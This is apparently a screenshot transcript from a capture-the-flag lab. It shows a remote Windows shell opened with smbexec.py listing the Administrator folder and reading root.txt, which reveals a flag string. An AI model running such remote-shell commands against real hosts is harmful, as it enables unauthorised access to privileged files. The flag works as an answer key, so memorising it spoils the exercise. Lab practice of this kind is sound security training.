 C:\Windows\system32>dir c:\users\administrator
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
D672-FDD6
c:\users\administrator
2020/11/04  22:40    <DIR>          .
2020/11/04  22:40    <DIR>          ..
2020/11/04  18:19    <DIR>          3D Objects
2020/11/04  18:19    <DIR>          Contacts
2020/11/04  18:33    <DIR>          Desktop
2020/11/04  18:19    <DIR>          Documents
2020/11/04  18:19    <DIR>          Downloads
2020/11/04  18:19    <DIR>          Favorites
2020/11/04  18:19    <DIR>          Links
2020/11/04  18:19    <DIR>          Music
2020/11/04  18:19    <DIR>          Pictures
2020/11/15  11:42                65 root.txt
2020/11/04  18:19    <DIR>          Saved Games
2020/11/04  18:19    <DIR>          Searches
2020/11/04  18:19    <DIR>          Videos
1 65
14 52,014,841,856
C:\Windows\system32>type c:\users\administrator\root.txt
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
flag-{moon-8098e1de797d59eacacaa5ceb8d83919}
C:\Windows\system32>chcp 65001
Active code page: 65001